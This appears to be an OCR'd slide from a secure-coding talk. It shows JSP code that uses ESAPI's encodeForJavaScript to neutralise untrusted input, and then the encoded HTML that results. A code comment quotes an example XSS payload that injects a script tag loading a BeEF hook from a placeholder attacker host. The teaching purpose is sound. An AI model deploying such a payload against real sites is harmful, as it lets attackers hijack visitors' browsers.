 Safe Code (with ESAPI)
                            untrus te d
• JSP Source
                              data
<% /**
    name gets set to:
Jim');"><script src=http://attackersite/beef/hook/

                         proper enco d ing
beefmagic.js.php></script><"'
**/
     String name = request.getParameter("name");
     String safe = ESAPI.encoder().encodeForJavaScript(name);
%>

<body onload="alert('Hello <%=safe%>');">

• Produced HTML
<body onload="alert('Hello Jimx27x29x3Bx22x3Ex3Cscript
x20srcx3Dhttpx3Ax2Fx2Fattackersitex2Fbeefx2Fhook
x2Fbeefmagic.js.phpx3Ex3Cx2Fscriptx3Ex3Cx22x27');">


        45
 